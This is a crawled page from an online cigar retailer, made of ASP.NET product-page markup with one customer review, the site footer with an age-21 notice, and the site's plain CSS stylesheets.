 </td> 						<td width="335px"><br /> 							</td> 					</tr> 					<tr> 						<td colspan="2"><span><div id="CP1_ctl02_AI_FV_progressbar_143" style="display:none;">
					<div id="ProgressBarContent"><img src="/images/main_progressbar.gif" align="absmiddle" />Please Wait...</div>
				</div><div id="CP1_ctl02_AI_FV_UpdatePanel_143">
					<div id="CP1_ctl02_AI_FV_ctl15_AutoInterface_VS" style="display:none;">

					</div>

<table border="0" id="table_main_container" align="center" cellpadding="0"  cellspacing="0">    
    <tr>
        <td>
           <div id="CP1_ctl02_AI_FV_ctl15_Pnl_Filter" style="display:none;">
						
                <table class="FilterContainer" cellspacing="0" cellpadding="5" id="CP1_ctl02_AI_FV_ctl15_AI_Flt_FV" style="width:100%;border-collapse:collapse;">

						</table>
            
					</div> 
        </td>
    </tr>
     <tr>
        <td>
            
        </td>
    </tr>
    <tr>
        <td>
            
        </td>
    </tr>
</table>

<input type="hidden" name="ctl00$CP1$ctl02$AI_FV$ctl15$SYS_HFXSF_Code" id="CP1_ctl02_AI_FV_ctl15_SYS_HFXSF_Code" />
<script language="javascript">
    var GV_143 = "CP1_ctl02_AI_FV_ctl15_AI_GV";
    var FV_143 = "CP1_ctl02_AI_FV_ctl15_AI_FV";
</script>

				</div></span> </td> 					</tr> 				</tbody> 			</table> 			<div class="clear">&nbsp;</div></div> 		<div class="pane" id="tabs-3"> 			<table width="100%" border="0" cellspacing="0" cellpadding="0"> 				<tbody> 					<tr> 						<td valign="top" align="left" colspan="2" class="prod_detail_bg"> 							<p>Recommended by 100% of reviewers | Rated a "Good Value" by 100% of reviewers</p> AVERAGE RATING: <img src="/images/images/rating_30.png" alt="Rating 30" align="absmiddle"/></td> 						<td style="text-align: right;"> 							<input type="Button" value="Write A Review" onclick="WriteReview(54)" class="button_yellow" /></td> 					</tr> 				</tbody> 			</table><br /> 			<span><div id="CP1_ctl02_AI_FV_progressbar_135" style="display:none;">
					<div id="ProgressBarContent"><img src="/images/main_progressbar.gif" align="absmiddle" />Please Wait...</div>
				</div><div id="CP1_ctl02_AI_FV_UpdatePanel_135">
					<div id="CP1_ctl02_AI_FV_ctl17_AutoInterface_VS" style="display:none;">

					</div>

<table border="0" id="table_main_container" align="center" cellpadding="0"  cellspacing="0">    
    <tr>
        <td>
           <div id="CP1_ctl02_AI_FV_ctl17_Pnl_Filter" style="display:block;">
						
                <table class="FilterContainer" cellspacing="0" cellpadding="5" id="CP1_ctl02_AI_FV_ctl17_AI_Flt_FV" style="width:100%;border-collapse:collapse;">

						</table>
            
					</div> 
        </td>
    </tr>
     <tr>
        <td>
            
        </td>
    </tr>
    <tr>
        <td>
            <div id="CP1_ctl02_AI_FV_ctl17_Pnl_GV">
						
                
                
                <table id="GV_Container" border="0" width="100%" cellpadding="0" cellspacing="0">
	                
                    <tr id="CP1_ctl02_AI_FV_ctl17_TR_GridContainer">
							<td colspan="2">
						 <div class="ListViewPager">
                            
                            </div>
							
                            
                            
                                     <div class="listview">
                                       
                                     <ul>
                                         <table cellpadding="0" cellspacing="0" border="0" width="100%"><tbody><tr><td>Brado</td><td style="text-align:right;"><p>12/1/2014 3:31:13 PM</p></td></tr><tr><td colspan="2"><p> Too mild for my taste.  Flavor never changes.  Good construction and burn.  Lots of smoke.  Wrapper catches the eye of newbies.  Had some in humidor and friends always grabbed them first.</p></td></tr></tbody></table><hr>
                                     </ul>
                                
                                     </div>
                                 
							 <div class="ListViewPager">
                            
							</div>
                            <a id="CP1_ctl02_AI_FV_ctl17_AutoInterface_GridView_Paging_LB" href="javascript:__doPostBack(&#39;ctl00$CP1$ctl02$AI_FV$ctl17$AutoInterface_GridView_Paging_LB&#39;,&#39;&#39;)" style="display:inline-block;height:0px;width:0px;"></a>            
                            
                        </td>
						</tr>
						
                    <tr id="CP1_ctl02_AI_FV_ctl17_TR_GridSuffix">
							<td colspan="2" align="right">
                          
                        </td>
						</tr>
						
                </table>
                
            
					</div>
        </td>
    </tr>
</table>

<input type="hidden" name="ctl00$CP1$ctl02$AI_FV$ctl17$SYS_HFXSF_Code" id="CP1_ctl02_AI_FV_ctl17_SYS_HFXSF_Code" />
<script language="javascript">
    var GV_135 = "CP1_ctl02_AI_FV_ctl17_AI_GV";
    var FV_135 = "CP1_ctl02_AI_FV_ctl17_AI_FV";
</script>

				</div></span>  			<div class="clear">&nbsp;</div></div></div></div> <script type="text/javascript"> $(document).ready(function(){AddRecentViewCookie(54)}); </script></td>
			</tr>
		</table>
            
	</div>
        </td>
    </tr>
    <tr>
        <td>
            
        </td>
    </tr>
</table>

<input type="hidden" name="ctl00$CP1$ctl02$SYS_HFXSF_Code" id="CP1_ctl02_SYS_HFXSF_Code" />
<script language="javascript">
    var GV_105 = "CP1_ctl02_AI_GV";
    var FV_105 = "CP1_ctl02_AI_FV";
</script>

</div></div></td>
			<td width="20%"></td>
			<td valign="top">
				<div id="right_side" class="right_side">
					<table width="165" border="0" cellspacing="0" cellpadding="0" id="RecentlyViewed">
						<tbody>
							<tr>
								<td valign="top" align="left" class="prod_title">Recently <span style="color: yellow;">Viewed</span></td>
							</tr>
							<tr>
								<td valign="top" align="left" style="padding: 0px;" class="prod_bg">
									<ul> <script type='text/javascript'>$('#RecentlyViewed').hide();</script>     
									</ul></td>
							</tr>
						</tbody>
					</table>
					<table width="100%" border="0" cellspacing="0" cellpadding="0" id="cusalsobuy">
						<tbody>
							<tr>
								<td valign="top" align="left" class="prod_title">Customers buying this also <span style="color: yellow;">purchased</span></td>
							</tr>
							<tr>
								<td> <script type='text/javascript'>$('#cusalsobuy').remove();</script> </td>
							</tr>
						</tbody>
					</table></div></td>
		</tr>
	</tbody>
</table>

        </td></tr>
	</table>
</div>
</div>
<!--== CONTENTS END ==-->
<div id="social_bar">
    <div class="container">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td width="20%" align="left" valign="middle"><a href="/contact-us">
                    <table>
                        <tr>
                            <td>
                                <div class="icon_email"></div>
                            </td>
                            <td>
                                <span>Contact Anthony's</span><br />
                                Contact us today for your<br />
                                cigar questions or sales.
                            </td>
                        </tr>
                    </table>
                </a>
                </td>
                <td width="20%" align="left" valign="middle">
                    <a href="/sweepstakes ">
                        <table>
                            <tr>
                                <td>
                                    <div class="icon_win"></div>
                                </td>
                                <td>
                                    <span>Sweepstakes</span><br />
                                    Great prizes every month!<br />
                                    Enter for a chance to win.</td>
                            </tr>
                        </table>
                    </a>
                </td>
                <td width="20%" align="left" valign="middle">
                    <a href="https://www.facebook.com/anthonyscigaronline" target="_blank">
                        <table>
                            <tr>
                                <td>
                                    <div class="icon_facebook"></div>
                                </td>
                                <td>
                                    <span>Facebook</span><br />
                                    Like us today for news,<br />
                                    specials and promotions.</td>
                            </tr>
                        </table>
                    </a>
                </td>
                <td width="20%" align="left" valign="middle">
                    <a href="http://www.youtube.com/" target="_blank">
                        <table>
                            <tr>
                                <td>
                                    <div class="icon_youtube"></div>
                                </td>
                                <td>
                                    <span>YouTube</span><br />
                                    Product reviews, deals and<br />
                                    tours of the locations.</td>
                            </tr>
                        </table>
                    </a>
                </td>
                <td width="20%" align="left" valign="middle">
                    <a href="https://twitter.com/acecigar" target="_blank">
                        <table>
                            <tr>
                                <td>
                                    <div class="icon_rss"></div>
                                </td>
                                <td>
                                    <span>Twitter</span><br />
                                    Keep up to date with new inventory,<br />
                                    events, and Price Changes.</td>
                            </tr>
                        </table>
                    </a>
                </td>
            </tr>
        </table>
    </div>
</div>
<div id="footer">
    <div class="container">
<!--== Links ==-->
<ul>
    Cigar Deals            
    <ul class="root">
        <li><a id="ace-specials" href="/ace-specials">A.C.E. Specials</a></li>
        <li><a id="special-occasions/clearance" href="/special-occasions/clearance">Clearance</a></li>
        <li><a id="cigar-month-club" href="/cigar-month-club">Cigar of the Month Club</a></li>
    </ul>
</ul>
<ul>
    Shop by Department    
    <ul class="root">
        <li><a id="/ace-full-cigar-brands-list" href="/ace-full-cigar-brands-list">Full Cigar Brands List</a></li>
        <li><a id="/category/lighters" href="/category/lighters">Lighters</a></li>
        <li><a id="/category/cutters" href="/category/cutters">Cutters</a></li>
        <li><a id="/category/ashtrays" href="/category/ashtrays">Ashtrays</a></li>
        <li><a id="/category/humidors-cases" href="/category/humidors-cases">Humidors &amp; Cases</a></li>
    </ul>
</ul>
<ul>
    Company Info   
    <ul class="root">
        <li><a id="retail-locations" href="/retail-locations">Retail Locations</a></li>
        <li><a id="contact-us" href="/contact-us">Contact Us</a></li>
        <li><a id="privacy-policy" href="/privacy-policy">Privacy Policy</a></li>
        <li><a id="terms_and_conditions" href="/terms_and_conditions">Terms and Conditions</a></li>
        <li><a id="about-us" href="/about-us">About Us</a></li>
    </ul>
</ul>
<ul>
    Customer Service    
    <ul class="root">
        <li><a id="/update-profile" href="/update-profile">My Account</a></li>
        <li><a id="javascript:OpenLightbox(&quot;/news-letter-subscription&quot;,500,480);" href="javascript:OpenLightbox(&quot;/news-letter-subscription&quot;,500,480);">Receive Email Specials</a></li>
        <li><a id="request-catalog" href="/request-catalog">Request a Catalog</a></li>
        <li><a id="return-policy" href="/return-policy">Return Policy</a></li>
        <li><a id="shipping-policy" href="/shipping-policy">Shipping Policy</a></li>
    </ul>
</ul>
<ul style="margin: 0px !important;">
    Media/Information    
    <ul class="root">
        <li><a id="cigar101" href="/cigar101">Cigar 101</a></li>
        <li><a id="ace-staff-reviews" href="/ace-staff-reviews">ACE Staff Picks</a></li>
        <li><a id="/events" href="/events">Events</a></li>
        <li><a id="http://blog.anthonyscigars.com" href="http://blog.anthonyscigars.com">Blog</a></li>
    </ul>
</ul>
<!--== Links ==-->     
       
        <div id="copyright">
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                    <td width="60%" align="left" valign="top">
                        <p>
                            Anthony’s Cigar Emporium does not sell cigars or tobacco related products to anyone under the age of 21.  Our website does not sell cigarettes, pipe tobacco, vape, or e-cigarettes of any kind.<br />
                            <br />
                            If you are not of legal age,<b> please do not enter our site.</b>
                        </p>
                        <span>&copy; 2026 Anthony's Cigar Emporium. All Rights Reserved.</span><br />
                    </td>
                    <td width="40%" align="right" valign="top">
                        <span id="siteseal">
                            <script type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=YhpTrC2vGTiy95ed3AMWnTutCKtEHjIThI3CTQ76BTndVwgrczhtlBe6g62"></script>
                        </span>

                        <br />
                        <br />
                        <p><a href="/sitemap">Sitemap</a></p>
                    </td>
                </tr>
            </table>
        </div>        
    </div>
</div>        
    
<script type="text/javascript">
//<![CDATA[
var Page_ValidationSummaries =  new Array(document.getElementById("ctl04_AutoInterface_VS"), document.getElementById("CP1_ctl02_AutoInterface_VS"), document.getElementById("CP1_ctl02_AI_FV_ctl11_AutoInterface_VS"), document.getElementById("CP1_ctl02_AI_FV_ctl13_AutoInterface_VS"), document.getElementById("CP1_ctl02_AI_FV_ctl15_AutoInterface_VS"), document.getElementById("CP1_ctl02_AI_FV_ctl17_AutoInterface_VS"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl04_AutoInterface_VS = document.all ? document.all["ctl04_AutoInterface_VS"] : document.getElementById("ctl04_AutoInterface_VS");
ctl04_AutoInterface_VS.showmessagebox = "True";
ctl04_AutoInterface_VS.showsummary = "False";
ctl04_AutoInterface_VS.validationGroup = "AutoInterface_229_VSGroup";
var CP1_ctl02_AutoInterface_VS = document.all ? document.all["CP1_ctl02_AutoInterface_VS"] : document.getElementById("CP1_ctl02_AutoInterface_VS");
CP1_ctl02_AutoInterface_VS.showmessagebox = "True";
CP1_ctl02_AutoInterface_VS.showsummary = "False";
CP1_ctl02_AutoInterface_VS.validationGroup = "AutoInterface_105_VSGroup";
var CP1_ctl02_AI_FV_ctl11_AutoInterface_VS = document.all ? document.all["CP1_ctl02_AI_FV_ctl11_AutoInterface_VS"] : document.getElementById("CP1_ctl02_AI_FV_ctl11_AutoInterface_VS");
CP1_ctl02_AI_FV_ctl11_AutoInterface_VS.showmessagebox = "True";
CP1_ctl02_AI_FV_ctl11_AutoInterface_VS.showsummary = "False";
CP1_ctl02_AI_FV_ctl11_AutoInterface_VS.validationGroup = "AutoInterface_223_VSGroup";
var CP1_ctl02_AI_FV_ctl13_AutoInterface_VS = document.all ? document.all["CP1_ctl02_AI_FV_ctl13_AutoInterface_VS"] : document.getElementById("CP1_ctl02_AI_FV_ctl13_AutoInterface_VS");
CP1_ctl02_AI_FV_ctl13_AutoInterface_VS.showmessagebox = "True";
CP1_ctl02_AI_FV_ctl13_AutoInterface_VS.showsummary = "False";
CP1_ctl02_AI_FV_ctl13_AutoInterface_VS.validationGroup = "AutoInterface_106_VSGroup";
var CP1_ctl02_AI_FV_ctl15_AutoInterface_VS = document.all ? document.all["CP1_ctl02_AI_FV_ctl15_AutoInterface_VS"] : document.getElementById("CP1_ctl02_AI_FV_ctl15_AutoInterface_VS");
CP1_ctl02_AI_FV_ctl15_AutoInterface_VS.showmessagebox = "True";
CP1_ctl02_AI_FV_ctl15_AutoInterface_VS.showsummary = "False";
CP1_ctl02_AI_FV_ctl15_AutoInterface_VS.validationGroup = "AutoInterface_143_VSGroup";
var CP1_ctl02_AI_FV_ctl17_AutoInterface_VS = document.all ? document.all["CP1_ctl02_AI_FV_ctl17_AutoInterface_VS"] : document.getElementById("CP1_ctl02_AI_FV_ctl17_AutoInterface_VS");
CP1_ctl02_AI_FV_ctl17_AutoInterface_VS.showmessagebox = "True";
CP1_ctl02_AI_FV_ctl17_AutoInterface_VS.showsummary = "False";
CP1_ctl02_AI_FV_ctl17_AutoInterface_VS.validationGroup = "AutoInterface_135_VSGroup";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
function WriteReview(PropertiesID) {
    $.prettyPhoto.open("/testimonials?ppid=" + PropertiesID + "&iframe=true&width=600&height=500")
}
(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ctl04_AutoInterface_VS');

(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('CP1_ctl02_AutoInterface_VS');

(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('CP1_ctl02_AI_FV_ctl11_AutoInterface_VS');

(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('CP1_ctl02_AI_FV_ctl13_AutoInterface_VS');

(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('CP1_ctl02_AI_FV_ctl15_AutoInterface_VS');

(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('CP1_ctl02_AI_FV_ctl17_AutoInterface_VS');
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":0,"dynamicLayout":true}, null, null, $get("CP1_progressbar_105"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":0,"dynamicLayout":true}, null, null, $get("CP1_ctl02_AI_FV_progressbar_223"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":0,"dynamicLayout":true}, null, null, $get("CP1_ctl02_AI_FV_progressbar_106"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":0,"dynamicLayout":true}, null, null, $get("CP1_ctl02_AI_FV_progressbar_143"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":0,"dynamicLayout":true}, null, null, $get("CP1_ctl02_AI_FV_progressbar_135"));
});
//]]>
</script>
</form>
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5490b88cfc6a483f85ad5465f79f935f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://anthonyscigars.com/css/menu_sortby.css
body_size: 286
content:
/* Settings Menu*/
.mnuSortBy {
    text-align:right;
    padding:0px 2px 0px 0px;
    display:inline-block;
    float:right;
}

.mnuSortBy ul {
margin:0;
padding:0;
}


.mnuSortBy ul li{
display: block;
margin:0;
padding:0;
 }

.mnuSortBy .level2
 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    text-align:left;
	background: white;
	border: 1px solid #8A623C;
    color: #8A623C;
    position: absolute;
    z-index: 100;
    width:auto;
    display: none;
    margin-top:5px;
    margin-left:5px;    
    height:200px;
    overflow:auto;
    /*border-radius: 8px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.45);
	padding:5px 5px 5px 5px;*/
 }
 
 .mnuSortBy .level2 .root li
 { 
    padding:3px 5px 3px 5px;
}


 .mnuSortBy .level2 .root li a
 { 
    color: #8A623C;
   text-decoration:none;
   font-weight:normal;
}

 .mnuSortBy .level2 .root li:hover{
background-color:lightgrey;
}

.mnuSortBy .level2 .root li.direction:hover{
background-color:white;
}

#span_sortbycaption{
    color: #FFEA00;
    font-weight: bold;
}

#span_sortbyvalue {
    border: 1px solid #8A623C;
    padding:7px;
    color: #8A623C;
}

#span_shortbyddimage {
    padding-left:10px;
}

#span_shortbyddimage img{
    align-items:center !important;
}

--- FILE ---
content_type: text/css
request_url: https://anthonyscigars.com/css/style.css
body_size: 9889
content:

*:focus {
	outline:none;
}

html {
	overflow-y:scroll;
}

body {
	margin:0px;
	padding:0px;
	background:url(../images/background.gif) repeat;
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	color:#333333;
	line-height:14px;
}
a {
	color:#341c06;
	text-decoration:none;
	cursor:pointer;
}
a:hover {
	color:#000;
	text-decoration:underline;
}

p {
	margin:0px;
	padding:0px 0px 15px 0px;
}

.SuccessMsg {
    color: green;
    font-weight: bold;
	padding: 8px 8px 8px 8px;
}

.ErrorMsg {
    color: red;
    font-weight: bold;
}

.redstar {
    color: red;
}


hr {
	margin:15px 0px;
	padding:1px 0px;
	border-top:1px solid #8a623c;
	border-bottom:1px solid #8a623c;
	border-right:none;
	border-left:none;
}
/*input, */
h1, h2, h3, h4, h5, h6, ol, ul, li, form, fieldset, img {
	margin:0px;
	padding:0px;
	border:none;
}

h1 {
	font-family:Verdana, Geneva, sans-serif;
	font-size:20px;
	line-height:22px;
	color:#341c06;
	font-weight:normal;
	margin:0px 0px 15px 0px;
	padding:0px 0px 4px 0px;
	border-bottom:4px double #341c06;
}

h2 {
	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:22px;
	color:#000;
	font-weight:normal;
	margin:0px 0px 10px 0px;
}

.clear {
	clear:both;
}

.strong_text {
	color:#341c06;
	font-size:15px;
	line-height:20px;
}

.pagecontainer {
    padding: 0px auto;
    width: 100%;
}

.banner_border {
	border:1px solid #d4d4d4;
	padding:5px;
	background:#fff;
	cursor:pointer;
}
.banner_border:hover {
	border-color:#341c06;
}

.text_field {
	border:1px solid #efe6d1;
	font-family:Verdana, Geneva, sans-serif;
	font-size:12px;
	color:#b1b1b1;
	padding:10px 10px;
	margin:5px 0px 0px 0px;
}
.list_menu {
	background:none;
	border:1px solid #8a623c;
	font-family:Verdana, Geneva, sans-serif;
	font-size:12px;
	color:#8a623c;
	padding:7px;
	margin:0px;
}

.button {
	background:#101010;
	height:34px;
	/*width:100px;*/
	padding:0px 15px;
	border:none;
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	text-transform:uppercase;
	color:#fff;
	cursor:pointer;
	border-radius:2px;
		-webkit-border-radius:2px;
			-moz-border-radius:2px;
}
.button:hover {
	background:#341c06;
}



.container {
	margin:0px auto;
	width:960px;
}


/******************************
		TOP BAR INCLUDE
******************************/
#top_header {
	width:100%;
	float:left;
	background:url(../images/top_bg_yellow.gif) repeat-x top;
}

#logo {
	width: 228px;
	height: 117px;
	margin: 35px 8px 12px 0px;
	float: left;
}
#top_add {
	width:580px;
	float:left;
	font-size:13px;
	color:#fff;
	margin:7px 0px 0px 0px;
}
#top_add a {
	/*color:#fff;*/
	color:#000;
}
#top_add a:hover {
	/*color:#ffea00;*/
	color: #990000;
	text-decoration: underline;
}
#top_add a span {
	/*color:#ffea00;*/
	color:#341c06;
}
#top_phone_number {
	float:right;
	/*width:140px;*/
	text-align:right;
	font-size:13px;
	/*color:#ffea00;*/
	color:#341c06;
	font-weight:bold;
	margin:7px 0px 0px 0px;
}
#top_phone_number img {
	float:left;
	margin-top:-2px;
}
#top_links {
	width:700px;
	float:right;
	text-align:right;
	margin:15px -24px 0px 0px;
}
#top_links a {
	font-size:12px;
	color:#341c06;
	padding:0px 20px 0px 4px;
	line-height:22px;
}
#top_links a:hover {
	color:#000;
	text-decoration:underline;
}
#top_links a img {
	float:left;
}

#shopping_cart {
	width:250px;
	float:right;
	margin:20px 0px 15px 30px;
    cursor: pointer;
}
.shopping_cart_bg {
	background:url(../images/cart_bg.gif) repeat-x;
	height:36px;
	color:#5e5e5e
}
.shopping_cart_sub {
    display: none;
    position: fixed;
    z-index: 999;
	background: none repeat scroll 0 0 #FFFFFF;
	width: 360px;
    box-shadow: 1px 3px 3px 1px #999999;
}
.shopping_cart_sub h2 {
    border-bottom: 4px double #341C06;
    margin: 15px 15px 0;
    padding: 0 0 4px;
}

#cart_popup {
    float: right;
    padding: 0 0 10px;
    width: 350px;
	height:210px;
	overflow-y: scroll;
	overflow-x: hidden;
}

.cart_item_add img {
    height: auto;
    margin-right: 12px;
    width: 80px;
}

.cart_item_add p {
    margin: 0 !important;
    padding: 0 0 8px !important;
}
.cart_item_add {
    background: url("../images/cart_add_item.gif") repeat-x scroll center bottom #FFFFFF;
    padding: 12px 12px 15px;
}

#search {
	width:420px;
	float:right;
	margin:20px 0px 15px 0px;
	text-align:right !important;
}
#search input {
	border-right:none;
}

#top_menu_bg {
	background:url(../images/pattern.gif) repeat;
	width:100%;
	height:34px;
	float:left;
	margin:0px auto 20px auto;
}
#home_icon {
	float:left;
	margin:10px 12px 0px 0px;
}

#dropdown_menu_links {
	width:950px;
	float:left;
}

.coll_1st {
	width:168px;
	float:left;
	margin:0px 20px 0px 0px;
}
.coll_2nd {
	width:168px;
	float:left;
	margin:0px 20px 0px 0px;
}
.coll_3dr {
	width:168px;
	float:left;
	margin:0px 20px 0px 0px;
}
.coll_4th {
	width:168px;
	float:left;
	margin:0px 20px 0px 0px;
}
.coll_5th {
	width:168px;
	float:left;
	margin:0px 0px 0px 0px;
}


/******************************
		BODY CONTENTS
******************************/
#header_slider {
	width:700px;
	height:300px;
	float:left;
}

#daily_deal {
	width:253px;
	float:right;
}

#home_banners {
	width:960px;
	float:left;
	margin:0px 0px 0px 0px;
}
#home_banners img {
	margin:0px 0px 15px 0px;
}

#welcome {
	float:left;
	margin:5px 0px 20px 0px;
}


/** Products -------------------**/
.product {
	width:960px;
	float:left;
}

.prod_title {
	background:url(../images/pattern.gif) repeat;
	font-family:Verdana, Geneva, sans-serif;
	font-size:15px;
	/*font-size:20px;*/
	color:#fff;
	/*padding:15px;*/
	padding:10px;
}
.prod_title span {
	color:#ffea00;
}

.prod_bg {
	background:#fff;
	padding:0px 0px 0px 16px;
}
.prod_bg h2 {
	border-bottom:1px solid #ececec;
	padding:0px 0px 2px 0px !important;
	margin:0px 0px 10px 0px !important;
	/*white-space:nowrap;
	overflow:hidden;*/
	width:207px;
}
.prod_bg h2 a {
	color:#000;
}

.prod_bg ul {
	margin:0px 0px !important;
	padding:0px !important;
	list-style:none !important;
	font-size:12px !important;
	color:#8a623c;
	clear:both;
	border-bottom:1px solid #ececec;
}
.prod_bg ul li {
	margin:0px !important;
	padding:0px !important;
	list-style:none !important;
	line-height:24px;
	/*border-right:1px solid #ececec;
	border-bottom:1px solid #ececec;*/
}
.prod_bg ul li .valuespan {
	color:#341c06;
	float:right;
}

.prod_bg ul li .dscriptiondiv{
    margin:0px !important;
	padding:0px !important;
	list-style:none !important;
	line-height:24px;
	border-bottom:1px solid #ececec;
}
.prod_bg ul li lastdscriptiondiv {
	border-bottom:none;
}

.characteristics {
    font-size:12px !important;
    padding:2px 0px 2px 0px;
}

.characteristics .caption_class {
    padding:0px !important;
	list-style:none !important;
	font-size:12px !important;
	color:#8a623c;
    /*vertical-align:top;*/
   border-bottom:1px solid #ececec;
}

.characteristics .value_class {
	color:#341c06;
	text-align:right;
    vertical-align:top;
    border-bottom:1px solid #ececec;
}
.characteristics .caption_class_last {
    padding:0px !important;
	list-style:none !important;
	font-size:12px !important;
	color:#8a623c;
    vertical-align:top;
}
.characteristics .value_class_last {
	color:#341c06;
	text-align:right;
}


.prod_all {
	float:left;
	width:207px;
	border-right:1px solid #ececec;
	padding:20px 14px 0px 14px;
	margin:0px 0px 0px 0px;
    /*background: url("../images/bg-brand.png") no-repeat scroll 0 0 #FFFFFF;*/
}

.prod_1st {
	float:left;
	width:207px;
	border-right:1px solid #ececec;
	padding:20px 14px 0px 0px;
	margin:0px 14px 0px 0px;
}
.prod_2nd {
	float:left;
	width:207px;
	border-right:1px solid #ececec;
	padding:20px 14px 0px 0px;
	margin:0px 14px 0px 0px;
}
.prod_3rd {
	float:left;
	width:207px;
	border-right:1px solid #ececec;
	padding:20px 14px 0px 0px;
	margin:0px 14px 0px 0px;
}
.prod_4th {
	float:left;
	width:207px;
	padding:20px 0px 0px 0px;
}

.search_prod_1st {
	float:left;
	border-right:1px solid #ececec;
	width:150px;
	/*padding:15px 5px 0px 0px;
	margin:0px 5px 0px 0px;*/
	padding:15px 16px 0px 0px;
	margin:0px 16px 0px 0px;
}
.search_prod_2nd {
	float:left;
	border-right:1px solid #ececec;
	width:150px;
	/*padding:15px 6px 0px 0px;
	margin:0px 6px 0px 0px;*/
	padding:15px 16px 0px 0px;
	margin:0px 16px 0px 0px;
}
.search_prod_3rd {
	float:left;
	border-right:1px solid #ececec;
	width:150px;
	/*padding:15px 5px 0px 0px;
	margin:0px 5px 0px 0px;*/
	padding:15px 16px 0px 0px;
	margin:0px 16px 0px 0px;
}
.search_prod_4th {
	float:right;
	width:150px;
	padding:15px 0px 0px 0px;
}

.prod_img img {
	width:180px;
	height:180px;
	text-align:center;
	vertical-align:middle;
	padding-bottom:10px;
}
.search_prod_img img {
	width:140px;
	height:140px;
	text-align:center;
	vertical-align:middle;
	padding-bottom:10px;
}
.prod_price {
    background: url(../images/pattern.gif) repeat;
    padding: 10px 0px 8px 10px;
    /*font-size:15px;*/
    color: #ffea00;
    font-weight: bold;
}

    .prod_price span {
        font-size: 11px;
        color: #fff;
        font-weight: normal;
    }

.prod_price .val {float:left;padding:0px 5px 0px 0px;}

.prod_price .cap {
	/*font-size:13px;*/
	font-size:11px;
	color:#fff;
	font-weight:normal;
    float:left;
}
.prod_price ul {
	margin:0px !important;
	padding:0px !important;
	list-style:none !important;
}
.prod_price ul li {
	margin:0px 5px 0px 0px !important;
	padding:0px !important;
	list-style:none !important;
	float:left;
	font-size:12px;
	font-weight:normal;
}
.prod_price ul li a {
	background:url(../images/tab_over.png) repeat-x top #fff;
	line-height:30px;
	padding:0px 15px;
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	display:block;
	border:1px solid #fff;
}
.prod_price ul li a:hover {
	border-color:#ffea00;
	background:#ffea00;
	color:#000;
	text-decoration:none;
}
.prod_price_select {
	border-color:#ffea00 !important;
	background:#ffea00 !important;
	color:#000 !important;
}


/******************************
		FOOTER
******************************/
#social_bar {
	background:url(../images/pattern.gif) repeat;
	width:100%;
	float:left;
	padding:10px 0px;
	margin:30px 0px 0px 0px;
	font-size:9px;
	line-height:12px;
}
#social_bar a {
	color:#fff;
}
#social_bar a:hover {
	color:#ffea00;
	text-decoration:none;
}
#social_bar span {
	color:#ffea00;
	font-size:12px;
}
#social_bar img {
	margin-right:5px;
	float:left;
}

#footer {
	background:#fff;
	width:100%;
	float:left;
	padding:25px 0px;
	margin:0px auto;
	font-size:12px;
}
#footer span {
	color:#000;
}
#footer ul {
	float:left;
	width:180px;
	margin:0px 15px 0px 0px !important;
	padding:0px !important;
	list-style:none !important;
	font-size:14px;
	color:#000;
	line-height:24px;
}
#footer ul li {
	margin:0px 0px 0px 15px !important;
	padding:0px !important;
	font-size:11px;
	border-bottom:1px solid #ececec;
	line-height:24px;
}
#footer ul li a {
	color:#444444;
}
#footer ul li:last-child {
	border-bottom:none;
}

#copyright {
	width:100%;
	float:left;
	border-top:2px solid #ececec;
	padding:15px 0px 0px 0px;
	margin:20px 0px 25px 0px;
}

#free_shipping {
	background:url(../images/footer.gif) repeat-x bottom;
	/*float:left;*/
	width:100%;
	text-align:center;
	position:fixed;
}
#free_shipping img {
	margin-left:70px;
}


/******************************
		INTERNAL PAGESs
******************************/
#returning_customer {
	width:300px;
	float:left;
}
#new_customer {
	width:300px;
	float:right;
}


.location_detail{
	width:550px;
	float:left;
	text-align:left;
}
.location_map {
	width:400px;
	float:right;
